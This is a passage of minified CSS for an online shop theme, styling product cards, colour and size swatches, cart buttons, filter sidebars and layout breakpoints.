Free";font-size:1.2rem;font-weight:600;letter-spacing:-.025em;color:#fff;line-height:2.2}.product-single .product-color-swatch .color.active::before{content:""}.product-single .product-size-swatch{margin-bottom:2rem}.product-single .product-size-swatch .size{display:block;text-align:center;margin-bottom:.5rem;padding:.6rem .8rem;width:auto;height:auto;line-height:1;font-size:1.2rem;border:1px solid #ccc;border-radius:2px;color:#666;-webkit-transition:border-color 0.35s,color 0.35s;transition:border-color 0.35s,color 0.35s}.product-single .product-size-swatch .size.active,.product-single .product-size-swatch .size:hover{border-color:#76bc21;color:#76bc21}.product-single .product-image-swatch{margin-bottom:2rem}.product-single .product-image-swatch .image{margin-right:.8rem;border:1px solid #ccc;border-radius:.2rem;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.product-single .product-image-swatch .image img{width:2.6rem;height:2.6rem}.product-single .product-image-swatch .image.active{border-color:#76bc21}.product-single .quantity,.product-single .btn-cart,.product-single .btn-product-icon{border-radius:3px}.product-single .btn-cart{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:1rem;padding-left:0;padding-right:0;min-width:14rem}.product-single .btn-cart i{margin:0 .4rem .2rem 0;font-size:1.7rem}.product-single .btn-cart.disabled{background-color:#eee;border-color:#eee;color:#666;cursor:not-allowed}.product-single .product-qty-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 14rem;flex:0 0 14rem;max-width:14rem;margin-bottom:1rem;margin-right:2rem}.product-single .social-links-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:1.3rem}.product-single .social-links-wrapper>*{margin-right:2rem;margin-bottom:1rem}.product-single .social-links-wrapper .btn-product-icon{width:1.8rem;height:auto;margin-right:1.6rem;margin-bottom:0;font-size:1.8rem;border:none;color:#333;overflow:initial;background-color:#fff0}.product-single .social-links-wrapper .btn-product-icon.btn-compare{font-size:2rem}.product-single .social-links-wrapper .btn-product-icon:hover{background-color:#fff0;color:#76bc21}.product-single .social-links-wrapper .divider{width:1px;height:1.8rem;background:#e1e1e1;margin-top:1rem}.product-single .social-icons{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.product-single.product-grid .product-image-full{right:2.5rem}.product-single .product-variation-clean{display:none;font-size:1.2rem;background:#f4f4f4;padding:.3em 1em;color:#333;position:absolute;top:100%;margin-top:1rem;z-index:1}.product-thumbs-sticky .product-image-wrapper{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 10rem);flex:0 0 calc(100% - 10rem);max-width:calc(100% - 10rem)}.product-thumbs-sticky .product-thumbs-wrap{-webkit-box-flex:0;-ms-flex:0 0 9rem;flex:0 0 9rem;max-width:9rem;margin-right:1rem;margin-top:0}.product-thumbs-sticky .product-thumbs{-webkit-transition:none;transition:none}.product-thumbs-sticky .product-image{margin-bottom:2rem}.product-gallery-vertical.product-thumbs-sticky .product-thumbs-wrap{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.product-gallery-vertical.product-thumbs-sticky .product-thumbs{display:block;position:absolute;top:0;left:0;right:0;margin:-1rem 0;max-width:100%;bottom:auto}.product-gallery-vertical.product-thumbs-sticky .product-thumb{margin:1rem 0}.single-product .nav-top>.swiper-button-prev{right:.5rem}.single-product .nav-top>.swiper-button-next{right:.2rem}.single-product .nav-top>.swiper-button-next,.single-product .nav-top>.swiper-button-prev{width:15px;top:-6.2rem;color:#666;font-size:1.3rem;font-weight:600}.single-product .nav-top>.swiper-button-next:not(.swiper-button-disabled):hover,.single-product .nav-top>.swiper-button-prev:not(.swiper-button-disabled):hover{color:#76bc21}@media (min-width:992px){.product-gallery-vertical .product-thumbs-wrap:not(.swiper-container-initialized) .product-thumb{margin-bottom:1rem}.product-gallery-vertical .product-thumbs-wrap{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;max-width:9rem;margin:0 1rem 0 0}.product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),.product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled){opacity:.9;-webkit-transform:none;transform:none}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev,.product-gallery-vertical .product-thumbs-wrap .swiper-button-next{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;width:100%;height:2.5rem}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev{top:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev::before{content:""}.product-gallery-vertical .product-thumbs-wrap .swiper-button-next{bottom:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.product-gallery-vertical .product-thumbs-wrap .swiper-button-next::before{content:""}.product-gallery-vertical .product-single-swiper{max-width:calc(100% - 10rem)}.product-gallery-vertical .product-thumbs{display:block;position:absolute;top:0;bottom:0;left:0;right:0;margin:0;max-width:100%}.product-gallery-vertical .product-thumb{padding:0;height:auto}}@media (max-width:991px){.product-single .product-form .product-size{-webkit-box-flex:0;-ms-flex:0 0 14rem;flex:0 0 14rem;max-width:14rem}}@media (min-width:768px){.product-single .product-details{padding:.2rem 0 0 1rem}}@media (max-width:479px){.product-single:not(.product-popup) .product-qty-form{margin-right:1rem}}.product{position:relative;font-family:Poppins,sans-serif;font-size:1rem;color:#020101;-webkit-transition:opacity 0.3s,-webkit-box-shadow 0.3s;transition:opacity 0.3s,-webkit-box-shadow 0.3s;transition:box-shadow 0.3s,opacity 0.3s;transition:box-shadow 0.3s,opacity 0.3s,-webkit-box-shadow 0.3s}.product:hover .product-action,.product:hover .product-action-vertical,.product:hover .product-action-horizontal{visibility:visible;opacity:1}.product:hover .product-action-horizontal{bottom:1.5rem}.product .product-price{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.product-media{position:relative;margin-bottom:0;-webkit-transition:-webkit-box-shadow 0.35s;transition:-webkit-box-shadow 0.35s;transition:box-shadow 0.35s;transition:box-shadow 0.35s,-webkit-box-shadow 0.35s}.product-media img{display:block;width:100%;height:auto;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.product-media img:last-child{position:absolute;opacity:0;left:0;right:0;bottom:0;top:0;-o-object-fit:cover;object-fit:cover}.product-media img:first-child{position:relative;opacity:1}.product-media:hover img:last-child{opacity:1}.product-label-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:absolute;left:2rem;top:2rem;max-width:11rem;z-index:1}.product-label{display:inline-block;text-align:center;margin-bottom:.5rem;font-size:1.2em;letter-spacing:-.005em;color:#fff;line-height:1;padding:.6rem 1rem;border-radius:.3rem;text-transform:uppercase}.product-label.label-new{background:#76bc21;padding:.6rem 1rem}.product-label.label-discount{background:#ffb639}.product-label.label-hot{background:#799b5a}.product-sales-wrapper{position:relative;margin-bottom:1.4rem}.product-sales-wrapper .progress-bar{height:1rem;background:#eee;margin-bottom:.7rem}.product-sales-wrapper .product-sales-count{color:#666;font-size:1.3rem}.product-sales-wrapper .product-sales-count mark{background-color:#fff0;color:inherit}.btn-product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:1.14em 0;line-height:1.2;background-color:#76bc21;color:#fff;font-size:1.4em;font-weight:600;letter-spacing:-.025em;text-transform:uppercase;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.btn-product:hover,.btn-product:active{color:#fff}.btn-product.btn-link{display:inline-block;font-weight:600;font-size:1.3rem;line-height:1.6;-webkit-box-flex:0;-ms-flex:none;flex:none;background-color:#fff0;padding:0}.btn-product.btn-link::after{margin-top:0}.btn-product.btn-sm{padding:.693em 0}.btn-wishlist{line-height:1}.btn-wishlist i::before{margin:0}.btn-cart{font-weight:600}.btn-cart.btn-link{color:#76bc21}.btn-cart.btn-link:hover,.btn-cart.btn-link:active{color:#76bc21}.btn-cart:not(.btn-product-icon) i.w-icon-cart{font-size:1.8rem;margin-bottom:.4rem}.btn-product-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3.6rem;height:3.6rem;margin-bottom:.5rem;background-color:#fff;border:1px solid #eee;color:#999;font-size:1.8em;font-weight:400;line-height:3.5rem;overflow:hidden;-webkit-transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.btn-product-icon:hover,.btn-product-icon:active{border-color:#76bc21;color:#fff;background-color:#76bc21}.btn-product-icon.btn-cart,.btn-product-icon.btn-quickview{font-size:1.6em}.btn-product-icon.btn-compare{font-size:2em}.product-action-vertical .btn-product-icon{border-radius:50%}.btn-product-icon.btn-cart{margin-bottom:.2rem}.btn-product-icon.loading{background-color:rgb(255 255 255 / .2)}.btn-product-icon.loading::before{opacity:.4}.product-action{position:absolute;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff0;z-index:10;-webkit-transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;opacity:0;visibility:hidden}.product-action-vertical{position:absolute;top:1.5rem;right:1.5rem;-webkit-transition:opacity 0.3s,visibility 0.3s;transition:opacity 0.3s,visibility 0.3s;opacity:0;visibility:hidden}.product-action-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;-webkit-box-shadow:5px 5px 8px rgb(0 0 0 / .08);box-shadow:5px 5px 8px rgb(0 0 0 / .08);left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;width:166px;max-width:80%;border-radius:3px;padding:5px;opacity:0;visibility:visible;-webkit-transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;transition:opacity 0.3s,visibility 0.3s,bottom 0.3s}.product-action-horizontal .btn-product-icon{margin-bottom:0;border:none;color:#333}.product-action-horizontal .btn-product-icon.btn-wishlist{font-size:1.7em}.product-action-horizontal .btn-product-icon.btn-compare{font-size:1.9em}.product-action-horizontal .btn-product-icon:hover,.product-action-horizontal .btn-product-icon:active,.product-action-horizontal .btn-product-icon:focus,.product-hidden-details .btn-product-icon:hover,.product-hidden-details .btn-product-icon:active,.product-hidden-details .btn-product-icon:focus,.product-list .product-details .btn-product-icon:hover,.product-list .product-details .btn-product-icon:active,.product-list .product-details .btn-product-icon:focus{background-color:#fff0;color:#76bc21}.product-details{position:relative;padding-top:1.7rem;background-color:#fff;-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.product-details>.btn-wishlist{position:absolute;top:1.7rem;right:0;color:#999;font-size:1.8em;z-index:1}.product-details>.btn-wishlist.loading{right:1.8rem}.product-details>.btn-wishlist.loading::after{left:.9rem;top:.9rem}.product-details>.btn-wishlist:hover{color:#76bc21}.product-details>.btn-wishlist:hover i{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.product-hidden-details .product-action{position:relative;visibility:hidden;opacity:0}.product-hidden-details .product-action .btn-wishlist{position:static}.product-hidden-details .btn-cart{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:9.5rem;max-width:12.3rem;height:3.5rem;padding:.92em 0;font-size:1.3rem;font-weight:600;-webkit-transition:color 0.3s,background-color 0.3s,border-color 0.3s;transition:color 0.3s,background-color 0.3s,border-color 0.3s;z-index:1;background-color:#454545;border-radius:.3rem}.product-hidden-details .btn-cart:hover{background-color:#76bc21;border-color:#76bc21}.product-hidden-details .btn-cart i{margin:0;display:none}.product-hidden-details .btn-product-icon{visibility:hidden;opacity:0}.product-hidden-details .btn-product-icon,.product-list .product-details .btn-product-icon{width:3rem;height:3.5rem;margin:0 0 0 1rem;border:none;color:#333;text-align:center}.product-hidden-details .btn-product-icon.btn-compare,.product-list .product-details .btn-product-icon.btn-compare{margin-left:.8rem}.product-hidden-details .btn-wishlist,.product-list .btn-wishlist{font-size:1.8rem}.product-hidden-details .btn-compare,.product-list .btn-compare{font-size:2rem}.product-name{margin-bottom:.7rem;font-size:1.3rem;font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.product-name a{color:inherit}.product-name a:hover{color:#76bc21}.product-cat{margin-bottom:.5rem;font-size:1.1rem;color:#999;line-height:1;text-transform:uppercase}.product-cat a{display:inline-block;color:inherit}.product-cat a:hover{color:#76bc21}.product-variations{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-variations>a{border:1px solid #ccc;background-position:center;background-repeat:no-repeat;background-color:#fff;width:2.6rem;height:2.6rem;border-radius:.3rem;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.product-variations>a:not(:last-child){margin-right:.8rem}.product-variations>a:not(.color).active,.product-variations>a:not(.color):hover{border:1px solid #76bc21}.ratings-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;margin-bottom:.3rem;font-size:1.2rem}.ratings-full,.ratings{position:relative;font-family:"wolmart";letter-spacing:.2em}.ratings-full{cursor:pointer;margin-right:.5rem}.ratings-full::before{content:"" "" "" "" "";color:rgb(0 0 0 / .16);white-space:nowrap}.ratings-full:hover .tooltiptext{visibility:visible;opacity:1}.ratings{position:absolute;top:0;left:0;white-space:nowrap;overflow:hidden}.ratings::before{content:"" "" "" "" "";color:#ffb639}.rating-reviews{margin:2px 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;font-size:1.2rem;color:#aaa}.rating-reviews:hover{color:#76bc21}.product-price{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;font-size:1.6rem;font-weight:600;letter-spacing:-.05em;line-height:1.6;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.product-price .old-price{font-weight:400;color:#aaa}.product-price .new-price{color:#333;text-decoration:none}.product-price .new-price:not(:last-child){margin-right:1rem}.product-price:not(:last-child){margin-bottom:.9rem}.sold-by{margin-bottom:.5rem;font-size:1.2rem;color:#666}.sold-by a{color:#76bc21}.product-wrap{margin-bottom:2rem}.product-simple:hover .product-price{visibility:hidden;opacity:0}.product-slideup-content{overflow:hidden}.product-slideup-content .product-hidden-details{position:absolute;top:100%;left:0;width:100%;padding-top:1.5rem;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;background-color:#fff}.product-slideup-content .product-details{background-color:#fff;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.product-slideup-content .btn-wishlist{-webkit-transform:translateX(-150%);transform:translateX(-150%)}.product-slideup-content .btn-compare{-webkit-transform:translateX(-300%);transform:translateX(-300%)}.product-slideup-content:hover .product-details,.product-slideup-content:hover .product-hidden-details{-webkit-transform:translateY(-50px);transform:translateY(-50px)}.product-slideup-content:hover .btn-product-icon{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:1}.product-image-gap{padding:.9rem;border:1px solid #eee;background-color:#fff}.product-image-gap .product-details{padding:1.8rem 1rem 1rem}.product-image-gap.product-classic .product-action{left:0;bottom:0}.product-image-gap:hover{-webkit-box-shadow:0 5px 30px rgb(0 0 0 / .05);box-shadow:0 5px 30px rgb(0 0 0 / .05)}.product-widget{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-widget .product-name{font-size:1.3rem;white-space:normal;line-height:1.45;margin-bottom:.6rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.product-widget{padding:1rem 0}.product-widget .product-media{-webkit-box-flex:0;-ms-flex:0 0 11rem;flex:0 0 11rem;margin:0 1rem 0 0;max-width:11rem;padding:0 1rem 0 0}.product-widget .product-details{padding:0 1rem 0 0}.product-widget .product-name{margin-bottom:.7rem;color:#666}.product-widget .product-price{font-size:1.5rem}.sidebar .product-widget{padding:1rem 0}.sidebar .product-widget .product-media{-webkit-box-flex:0;-ms-flex:0 0 35.73%;flex:0 0 35.73%;max-width:35.73%;min-width:33.33%;margin-right:1rem;padding:0}.sidebar .product-widget .product-name{margin-bottom:.6rem;color:#333}.sidebar .product-widget .ratings-container{margin-bottom:.5rem}.product.text-center .ratings-container{text-align:start}.product.text-center .ratings-container,.product.text-center .product-action{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product .product-pa-wrapper{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.product .product-pa-wrapper .product-price{margin-bottom:0}.product .product-pa-wrapper .product-action{bottom:-1rem}.product .product-pa-wrapper .load-more-overlay.loading::after{top:0}.product:hover .product-pa-wrapper .product-action{bottom:0}.product-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:2rem}.product-list .product-media{-webkit-box-flex:0;-ms-flex:0 0 26rem;flex:0 0 26rem;max-width:26rem;margin-right:2rem}.product-list .product-details{padding:0}.product-list .product-name{font-size:1.8rem;font-weight:600;margin-bottom:.5rem}.product-list .ratings-container{margin-bottom:.9rem}.product-list .product-price{margin-bottom:.6rem;font-size:1.8rem}.product-list .product-action{position:relative;visibility:visible;opacity:1}.product-list .product-desc{margin-bottom:3.9rem;font-size:1.3rem;color:#666;line-height:1.9}.product-list .product-desc li{position:relative;padding-left:2rem;line-height:1.86}.product-list .product-desc li::before{position:absolute;display:block;left:0;top:1px;content:"";font-family:"wolmart";font-weight:700}.product-list .btn-product{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;padding:.86em .5em;max-width:17.6rem;background-color:#fff0;border:2px solid #ccc;color:#333;font-size:1.4rem;border-radius:.3rem;-webkit-transition:background-color 0.3s,border-color 0.3s,color 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s}.product-list .btn-product:hover{background-color:#76bc21;border-color:#76bc21;color:#fff}.product-list .btn-product i.w-icon-cart{margin:0 .8rem 0 0;font-size:1.7rem}.product-absolute::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgb(34 34 34 / .6);opacity:0;z-index:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.product-absolute .product-name{position:absolute;left:0;right:0;padding:0 1rem;white-space:normal;margin-bottom:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff;margin-top:1rem;-webkit-transition:margin-top 0.3s,opacity 0.3s;transition:margin-top 0.3s,opacity 0.3s;opacity:0;z-index:1}.product-absolute .product-name:hover a{text-decoration:underline}.product-absolute:hover{-webkit-box-shadow:0 2rem 1.6rem -1.6rem rgb(0 0 0 / .5);box-shadow:0 2rem 1.6rem -1.6rem rgb(0 0 0 / .5)}.product-absolute:hover::before{opacity:1}.product-absolute:hover .product-name{margin-top:0;opacity:1}.product-absolute:hover .product-name a{color:#fff}@media (max-width:575px){.product-list{display:block;margin-bottom:2rem}.product-list .product-media{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin:0 0 2rem 0}}@media (max-width:479px){.product:not(.product-list){font-size:.8rem}.product:not(.product-list) .btn-product-icon{width:3rem;height:3rem}.product:not(.product-list) .product-label-group{top:1rem;left:1rem}.product:not(.product-list) .product-action-vertical{top:1rem;right:1rem}.product-hidden-details .btn-cart{max-width:3.5rem;min-width:auto}.product-hidden-details .btn-cart i{display:block}.product-hidden-details .btn-cart span{display:none}}.sidebar-active .sidebar .sidebar-overlay,.right-sidebar-active .right-sidebar .sidebar-overlay{visibility:visible;opacity:.5}.sidebar-active .sidebar .sidebar-close,.right-sidebar-active .right-sidebar .sidebar-close{opacity:1;visibility:visible}.sidebar-active .sidebar .sidebar-content,.right-sidebar-active .right-sidebar .sidebar-content{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.sidebar-overlay,.sidebar-toggle,.sidebar-content,.sidebar-close{position:fixed;top:0;left:0;z-index:2200}.sidebar-overlay{right:0;bottom:0;background-color:rgb(0 0 0 / .8);opacity:0;visibility:hidden;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.sidebar-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:206px;width:40px;height:40px;font-size:1.4rem;color:#fff;background-color:#222;opacity:.6;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.sidebar-toggle:hover{opacity:.8;color:#fff}.right-sidebar .sidebar-toggle{border-radius:.3rem 0 0 .3rem}.left-sidebar .sidebar-toggle{border-radius:0 .3rem .3rem 0}.sidebar-close{opacity:0;visibility:hidden;margin:0;left:calc(100vw - 50px);top:25px;z-index:2201;-webkit-transition:opacity 0.4s,visibility 0.4s;transition:opacity 0.4s,visibility 0.4s}.sidebar-content{bottom:0;width:31rem;padding:2rem;-webkit-transform:translateX(-100%);transform:translateX(-100%);overflow:auto;background-color:#fff;opacity:0;line-height:1.3;-webkit-transition:opacity 0.4s,-webkit-transform 0.4s;transition:opacity 0.4s,-webkit-transform 0.4s;transition:transform 0.4s,opacity 0.4s;transition:transform 0.4s,opacity 0.4s,-webkit-transform 0.4s}.widget:not(.widget-collapsible) .widget-title{border:none}.sidebar .widget:last-child .widget-body{padding-bottom:0}.right-sidebar{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.right-sidebar .sidebar-toggle{left:auto;right:0}.right-sidebar .sidebar-close{left:10px;padding:10px}.right-sidebar .sidebar-content{-webkit-transform:translateX(100%);transform:translateX(100%);left:auto;right:0}.right-sidebar .sidebar-content::-webkit-scrollbar{width:0}.filter-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.8rem 0 1.7rem}.filter-actions label{font-size:1.6rem;font-weight:600;letter-spacing:-.025em;color:#333}.filter-actions .filter-clean{padding-bottom:0;text-transform:capitalize;font-weight:400}.price-range{display:-webkit-box;display:-ms-flexbox;display:flex;margin:1.3rem 0 1rem}.price-range input{padding:.5rem;font-family:Poppins,sans-serif;color:#999;border:1px solid #ccc;border-radius:3px;width:62px;height:37px;line-height:37px;vertical-align:middle;-webkit-appearance:textfield}.price-range input::-webkit-outer-spin-button,.price-range input::-webkit-inner-spin-button{-webkit-appearance:none}.price-range input::-webkit-input-placeholder{color:inherit}.price-range input::placeholder,.price-range input::-webkit-input-placeholder,.price-range input::-moz-placeholder{color:inherit}.price-range .delimiter{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 .65rem;font-size:1.9rem;font-weight:600;color:#999}.price-range .btn{padding:0;font-size:1.3rem;font-weight:400;width:4.8rem;height:3.7rem;vertical-align:middle;line-height:2.6;margin-left:1rem;text-transform:none}.filter-items{font-size:1.4rem}.filter-items a{position:relative;display:block;color:inherit;padding:1rem 0 1rem .2rem}.filter-items a:hover{color:#76bc21}.filter-items.item-check a{padding-left:2.8rem!important}.filter-items.item-check a::before{content:"";position:absolute;border:1px solid;border-radius:2px;width:18px;height:18px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:2px;color:#999;font-size:1rem;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;text-indent:1px;line-height:1.3em}@media (-webkit-min-device-pixel-ratio:1.5),(min--moz-device-pixel-ratio:1.5),(min-device-pixel-ratio:1.5){.filter-items.item-check a::before{text-indent:0}}.filter-items.item-check .active>a::before{content:"";background-color:#76bc21;width:20px;height:20px;color:#fff;border-radius:3px;left:1px;padding-top:3px;font-weight:600}.filter-items.search-ul a::before{content:none}.filter-items .show>a{color:#76bc21}.filter-items .show>a i{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.filter-items li span{position:absolute;right:0;color:#ccc}.filter-items .with-ul>a>i{position:absolute;right:0;line-height:0;font-size:1.2rem;font-weight:600;-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s;top:50%}.filter-items ul{display:none;position:relative;padding-left:1.2rem;margin:.2rem 0}.filter-items ul::before{content:"";position:absolute;left:0;top:7px;bottom:7px;border-left:1px solid #eee}.filter-items ul a{font-size:1.3rem;color:#999;padding:.45rem 0}.toolbox-horizontal .sidebar-fixed{max-width:none;-webkit-box-flex:0;-ms-flex:none;flex:none}.toolbox-horizontal.toolbox .left-sidebar-toggle{padding:.65em;margin-bottom:0}.toolbox-horizontal .select-menu select,.toolbox-horizontal .toolbox-show select{padding-top:.65em;padding-bottom:.65em}.toolbox-horizontal .toolbox-show select{padding-left:1.4rem;padding-right:3.1rem}.toolbox-horizontal .select-box::before{right:.9rem}.toolbox-horizontal .toolbox-layout{margin-left:2rem}.toolbox-horizontal .select-menu:not(.toolbox-sort){display:block}.toolbox-horizontal .select-menu:not(.toolbox-sort)::before{content:none}.toolbox-horizontal .select-menu-toggle{font-size:1.6rem;font-weight:600;color:#333;padding:1.3rem 0;display:-webkit-box;display:-ms-flexbox;display:flex;border-bottom:1px solid #eee}.toolbox-horizontal .filter-items{padding:.7rem 0 1rem}.toolbox-horizontal .filter-items a:not(.btn){padding:1rem 0;color:#333}.toolbox-horizontal .filter-items .btn{color:#fff}@media (min-width:992px){.toolbox-horizontal{padding:2rem;margin:-2rem}.toolbox-horizontal .sidebar-fixed .sidebar-content.toolbox-left{padding-bottom:0}.toolbox-horizontal .toolbox-left .toolbox-item{margin-right:1rem;margin-bottom:1rem}.toolbox-horizontal .toolbox-left .toolbox-item.opened .filter-items{opacity:1;visibility:visible}.toolbox-horizontal .filter-items{position:absolute;top:100%;margin-top:.5rem;min-width:23rem;padding:1rem 2rem 2rem;font-size:1.2rem;color:#333;visibility:hidden;opacity:0;z-index:100;-webkit-box-shadow:0 5px 16px rgb(0 0 0 / .12);box-shadow:0 5px 16px rgb(0 0 0 / .12);background-color:#fff}.toolbox-horizontal .filter-items li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:1rem .5rem 0 0}.toolbox-horizontal .filter-items a:not(.btn){background:#f5f5f5;padding:.5em 1em;border-radius:.3rem}.toolbox-horizontal .filter-items .active>a{background-color:#76bc21;color:#fff}.toolbox-horizontal .select-menu::before{font-size:1.1rem;right:1rem;color:#333}.toolbox-horizontal .select-menu-toggle{position:relative;border:1px solid #ccc;font-weight:400;font-size:1.2rem;color:#222;line-height:1.5;padding:.65em 4.3em .65em 1.2em;text-transform:none;border-radius:.3rem;-webkit-transition:border-color 0.4s,color 0.4s;transition:border-color 0.4s,color 0.4s}.toolbox-horizontal .select-menu-toggle::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:.9rem;font-family:"wolmart";content:"";font-size:1.1rem;font-weight:600;line-height:1}.toolbox-horizontal .filter-items.item-check a{padding-left:1em!important}.toolbox-horizontal .filter-items.item-check a::before{content:none}.toolbox-horizontal .price-range{margin:0}}.shop-sidebar{position:relative}.shop-sidebar .widget-body{margin-bottom:1rem}.shop-sidebar .filter-price-text{font-size:1.3rem;letter-spacing:-.025em}.widget-icon-box{padding:0 2rem;border-radius:.5rem;border:1px solid #eee}.widget-icon-box .icon-box-side{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;padding:2rem 0}.widget-icon-box .icon-box-side:not(:last-child){border-bottom:1px solid #eee}.widget-icon-box i.w-icon-truck{font-size:3.4rem}.widget-icon-box i.w-icon-bag,.widget-icon-box i.w-icon-money{font-size:3rem}.widget-icon-box .icon-box-title{font-weight:600}.widget-icon-box p{color:#999}.widget-banner .banner-content{left:10.7%;bottom:12.5%}.widget-banner .banner-price-info{margin-left:-2px;margin-bottom:.2rem;font-size:4.6em}.widget-banner sup{margin-left:1px;vertical-align:12px;font-size:.652em}.widget-banner sub{margin-left:-1.7em;vertical-align:0;font-size:.26em}.widget-banner .banner-subtitle{font-size:1.6rem}.widget.widget-products .title{margin-bottom:.7rem;font-size:1.6rem}.widget.widget-products .title.title-link::before{height:2px;background-color:#666;bottom:-.7rem}.widget.widget-products .swiper-button-next,.widget.widget-products .swiper-button-prev{top:-4.5rem;right:-.5rem;font-size:1.6rem;font-weight:600}.widget.widget-products .swiper-button-prev{right:.3rem}.widget.widget-products .swiper-button-next{right:.2rem}.blog-sidebar .widget .widget-title{cursor:default}.blog-sidebar .widget .widget-body{padding:0}.blog-sidebar .widget:not(:last-child) 